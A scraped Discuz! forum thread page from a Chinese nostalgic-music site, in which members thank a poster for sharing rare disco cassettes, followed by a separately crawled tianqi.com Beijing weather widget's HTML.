<em id="authorposton8849">发表于 2024-6-23 16:58:13</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8849">
歌曲很动听，谢谢！</td></tr></table>

</div>
<div id="comment_8849" class="cm">
</div>

<div id="post_rate_div_8849"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8849"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8849&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8849', 'misc.php?mod=report&rtype=post&rid=8849&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8853" ><table id="pid8853" class="plhin" summary="pid8853" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8853" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-78.html" target="_blank" class="xw1">素衣清浅</a>
</div>
</div>
<div class="p_pop blk bui card_gender_2" id="userinfo8853" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8853_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-78.html" target="_blank" class="xi2">素衣清浅</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=78&do=profile" target="_blank" class="xi2">3186</a></dd>
</dl><dt>威望</dt><dd>213 </dd>
<dt>金币</dt><dd>2297 </dd>
<dt>贡献</dt><dd>2 </dd>
<div class="imicn">
<a href="http://" target="_blank" title="查看个人网站"><img src="static/image/common/forumlink.gif" alt="查看个人网站" /></a><a href="home.php?mod=space&amp;uid=78&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8853')"><a href="space-uid-78.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=78&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8853" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8853_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">3186</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=78&do=thread&type=thread&view=me&from=space" class="xi2">55</a></p>主题</th><th><p><a href="home.php?mod=space&uid=78&do=thread&type=reply&view=me&from=space" class="xi2">406</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=78&do=profile" class="xi2">2297</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8853_24" src="static/image/common/medal24.gif" alt="论坛版主" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_24_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_78&amp;touid=78&amp;pmid=0&amp;daterange=2&amp;pid=8853&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8853" src="static/image/common/online_vip.gif" />
<em id="authorposton8853">发表于 2024-6-23 18:21:36</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8853">
没听过的歌曲，感谢分享，很少听国内的迪斯科舞曲，欣赏一下</td></tr></table>

</div>
<div id="comment_8853" class="cm">
</div>

<div id="post_rate_div_8853"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign" style="max-height:100px;"><img id="aimg_UfIPV" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" width="600" height="65" src="http://p1.music.126.net/tRD1AnHB3aHpqHsn2ZqGpw==/109951168976564175.gif" border="0" alt="" /></div>
</td>
</tr>
<tr id="_postposition8853"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8853&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8853', 'misc.php?mod=report&rtype=post&rid=8853&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8854" ><table id="pid8854" class="plhin" summary="pid8854" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8854" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-78.html" target="_blank" class="xw1">素衣清浅</a>
</div>
</div>
<div class="p_pop blk bui card_gender_2" id="userinfo8854" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8854_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-78.html" target="_blank" class="xi2">素衣清浅</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=78&do=profile" target="_blank" class="xi2">3186</a></dd>
</dl><dt>威望</dt><dd>213 </dd>
<dt>金币</dt><dd>2297 </dd>
<dt>贡献</dt><dd>2 </dd>
<div class="imicn">
<a href="http://" target="_blank" title="查看个人网站"><img src="static/image/common/forumlink.gif" alt="查看个人网站" /></a><a href="home.php?mod=space&amp;uid=78&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8854')"><a href="space-uid-78.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=78&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8854" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8854_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">3186</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=78&do=thread&type=thread&view=me&from=space" class="xi2">55</a></p>主题</th><th><p><a href="home.php?mod=space&uid=78&do=thread&type=reply&view=me&from=space" class="xi2">406</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=78&do=profile" class="xi2">2297</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8854_24" src="static/image/common/medal24.gif" alt="论坛版主" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_24_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_78&amp;touid=78&amp;pmid=0&amp;daterange=2&amp;pid=8854&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8854" src="static/image/common/online_vip.gif" />
<em id="authorposton8854">发表于 2024-6-23 18:25:28</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8854">
<img src="static/image/smiley/default/titter.gif" smilieid="9" border="0" alt="" />厉害了，网上居然没有找到试听，哈哈，看来真是稀有啊</td></tr></table>

</div>
<div id="comment_8854" class="cm">
</div>

<div id="post_rate_div_8854"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign" style="max-height:100px;"><img id="aimg_UfIPV" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" width="600" height="65" src="http://p1.music.126.net/tRD1AnHB3aHpqHsn2ZqGpw==/109951168976564175.gif" border="0" alt="" /></div>
</td>
</tr>
<tr id="_postposition8854"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8854&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8854', 'misc.php?mod=report&rtype=post&rid=8854&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8855" ><table id="pid8855" class="plhin" summary="pid8855" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8855" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-13.html" target="_blank" class="xw1">hacz007</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8855" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8855_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-13.html" target="_blank" class="xi2">hacz007</a></strong>
<em>当前在线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=13&do=profile" target="_blank" class="xi2">637</a></dd>
</dl><dt>威望</dt><dd>64 </dd>
<dt>金币</dt><dd>122 </dd>
<dt>贡献</dt><dd>50 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=13&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8855')"><a href="space-uid-13.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=13&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8855" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="3.0576" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>6.37%</span>
</p>
<div id="plgup8855_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">637</span>, 升到下一级还需要 9363 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=13&do=thread&type=thread&view=me&from=space" class="xi2">14</a></p>主题</th><th><p><a href="home.php?mod=space&uid=13&do=thread&type=reply&view=me&from=space" class="xi2">323</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=13&do=profile" class="xi2">122</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up8855" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up8855_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 637, 距离下一级还需 9363 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8855" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8855_menu'});"><span class="pbr2" style="width:6%;"></span></span></p>
<div id="g_up8855_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 637, 距离下一级还需 9363 积分</div></div>

<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8855_23" src="static/image/common/medal23.gif" alt="VIP会员 " title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_23_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_13&amp;touid=13&amp;pmid=0&amp;daterange=2&amp;pid=8855&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8855" src="static/image/common/online_member.gif" />
<em id="authorposton8855">发表于 2024-6-23 19:31:06</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8855">
没见过的盒带，感谢无私分享！！</td></tr></table>

</div>
<div id="comment_8855" class="cm">
</div>

<div id="post_rate_div_8855"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8855"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8855&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8855', 'misc.php?mod=report&rtype=post&rid=8855&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="108d33e8" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>


<div class="pgbtn"><a href="forum.php?mod=viewthread&amp;tid=1674&extra=page%3D1&amp;page=2" hidefocus="true" class="bm_h">下一页 &raquo;</a></div>

<div class="pgs mtm mbm cl">
<div class="pg"><strong>1</strong><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=2">2</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=3">3</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=4">4</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=5">5</a><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=6">6</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 6 页"> / 6 页</span></label><a href="forum.php?mod=viewthread&tid=1674&extra=page%3D1&amp;page=2" class="nxt">下一页</a></div><span class="pgb y"><a href="forum-14-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=14')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('200000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('80');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?aGt" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="108d33e8" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=14" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>
        
            <script>
                function boan_video_auto(){
                   boan_jq('.boan_video').each(function(el,index){
                            if(boan_jq(this).width()>boan_jq(this).parent().width()){
                               boan_jq(this).attr('width','100%');
                            }
            
                        })
                }
                setTimeout('boan_video_auto()',200);
            </script>
<div id="md_2_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>活跃会员</h4>
<p>经常参与各类话题的讨论，发帖内容较有主见</p>
</div>
</div>
<div id="md_7_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>突出贡献</h4>
<p>长期对论坛的繁荣而不断努力，或多次提出建设性意见</p>
</div>
</div>
<div id="md_22_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>终身会员</h4>
<p></p>
</div>
</div>
<div id="md_24_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>论坛版主</h4>
<p></p>
</div>
</div>
<div id="md_23_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>VIP会员 </h4>
<p></p>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=108d33e8&fuid='+values['fuid'];
}
}
fixed_avatar([8841,8842,8843,8845,8847,8848,8849,8853,8854,8855], 1);
</script>
    		  	  		  	  		     	  	 	     		   		     		       	   			    		   		     		       	  	       		   		     		       	 				 	    		   		     		       	 			 	     		   		     		       	 			 	     		   		     		       	  	  	    		   		     		       	 				 	    		   		     		       	 			 		    		   		     		       	  	 		    		   		     		       	 				 	    		   		     		       	  	 		    		   		     		       	  			     		   		     		       	 					     		   		     		       	  				    		   		     		       	  				    		   		     		       	  	 		    		   		     		       	 					     		   		     		       	 					     		   		     		       	  		      		   		     		       	  		 	    		   		     		       	 			  	    		   		     		       	  	       		   		     		       	  	       		   		     		       	  		 	    		   		     		       	   			    		   		     		       	   		     		   		     		       	 				      		   		     		       	 			 		    		   		     		       	  			     		   		     		       	  	 		    		   		     		       	 				 	    		 	      	  		  	  		     	</div>
    <div id="footer">
<div id="ft" class="wp cl">
    
    <div id="xinxi">
    <em> 网址：www.shuzimusic.com</em>
    <em> 邮箱E-mail：tjhglht@163.com </em>
    <span>数字音乐论坛，怀旧音乐交流分享平台！</span>
    </div>
    
<div id="flk" class="y">
<p>
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?showmobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="https://www.shuzimusic.com/" target="_blank">数字音乐论坛</a></strong>
<style type="text/css">

#u179stranlink{color: #FF0000 !important;}
#nv #u179stranlink {
line-height: 33px;
height: 33px;
}
</style>

<script type="text/javascript" language="javascript"> var Default_isFT = 0 </script><SCRIPT language=Javascript src="source/plugin/u179_jtft/u179_js/12344279923_utf8.js"></SCRIPT> <script async src="https://019a09aa-2276-713e-bdfc-02d267861345.spst2.com/ustat.js"></script></p>
<p class="xs0">
GMT+8, 2026-1-17 20:24<span id="debuginfo">
, Processed in 0.092344 second(s), 23 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="xs0">&copy; 2001-2026 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
    </div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768652653" type="text/javascript"></script>

<div id="scrolltop">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum-14-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1
body_size: 1642
content:
<html   ><head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <title>北京天气预报代码调用</title>
    <style type="text/css">
        html{overflow-x:hidden;}
        body{color: #000;}
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
        h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
        li{list-style:none}img{border:0;}a{color:#000;text-decoration:none;outline:none;}a:hover{color:#C00;text-decoration:underline;}em{ font-style:normal;}
        .tianqi { width:300px; display: flex;}
        .tianqi-img { width:66px; float:left;text-align: center;padding-top: 7px;}
        .tianqi-shuzhi { width:200px; float:left;}
        .tianqi-shuzhi ul { width:200px; float:left;}
        .flex_center{display: flex;align-items: center; justify-content: center;}
        .tianqi-shuzhi li{ width:200px; float:left;font-size: 13px;}
        .tianqi-sz-p1 {width:45px;float:left;font-size: 35px;font-weight: normal;color: #000000;font-family: "SimHei", "Microsoft Simhei";text-decoration: none;text-align: center;}
        .tianqi-sz-p2 {width:50px;float:left;font-size: 14px;font-weight: normal;color: #707070;font-family: "SimHei", "Microsoft Simhei";text-decoration: none; padding-top:17px;}
        .tianqi-sz-p3 {float:left;font-size: 18px;font-weight: normal;color: #444444;font-family: "SimHei", "Microsoft Simhei";text-decoration: none;padding-top:15px; height:18px; overflow:hidden; width:95px;line-height:18px}
    </style>
    <link href="//plugin.tianqistatic.com/static/css/new_zishiying.css" rel="stylesheet" type="text/css">
</head>
<script type="text/javascript">
        var color = bgcolor = bdcolor = site = icon = "";
        var scal='';
        document.addEventListener('DOMContentLoaded', function() {
            // bgcolor 参数处理
            if (typeof(bgcolor) !== 'undefined' && bgcolor !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.backgroundColor = bgcolor;
                });
            }
            
            // bdcolor 参数处理
            if (typeof(bdcolor) !== 'undefined' && bdcolor !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.border = '1px solid ' + bdcolor;
                });
            }
            
            // color 参数处理
            if (typeof(color) !== 'undefined' && color !== '') {
                // 设置 tianqi-sz-p1 元素颜色
                var p1Elements = document.querySelectorAll(".tianqi-sz-p1");
                p1Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-sz-p2 元素颜色
                var p2Elements = document.querySelectorAll(".tianqi-sz-p2");
                p2Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-sz-p3 元素颜色
                var p3Elements = document.querySelectorAll(".tianqi-sz-p3");
                p3Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-shuzhi li 元素颜色
                var liElements = document.querySelectorAll('.tianqi-shuzhi li');
                liElements.forEach(function(element) {
                    element.style.color = color;
                });
            }
            
            // site 参数处理
            if (typeof(site) !== 'undefined' && site !== '') {
                var p1Elements = document.querySelectorAll(".tianqi-sz-p1");
                p1Elements.forEach(function(element) {
                    element.style.fontSize = site;
                });
            }
            
            // scal 参数处理
            if (typeof(scal) !== 'undefined' && scal !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.transform = 'scale(' + scal + ')';
                });
            }
        });
        
    </script>
<!--[if IE 6]>
<script type="text/javascript" mce_src="DD_belatedPNG.js" src="//www.tianqi.com/static/js/DD_belatedPNG.js"></script>
<script type="text/javascript">DD_belatedPNG.fix(".pngtqico");</script>
<![endif]-->
<body>
<a style="height:100%" class="flex_center" target="_blank" href="https://www.tianqi.com/beijing/?tq">
    <div class="tianqi">
        <div class="tianqi-img"><img class='pngtqico' align='absmiddle' src='//plugin.tianqistatic.com/static/images/tianqibig/d14.png' style='border:0;width:46px;height:46px'/></div>
        <div class="tianqi-shuzhi">
            <ul>
                <li><p class="tianqi-sz-p1">-5</p><p class="tianqi-sz-p2">/-1℃</p><p class="tianqi-sz-p3">北京</p></li>
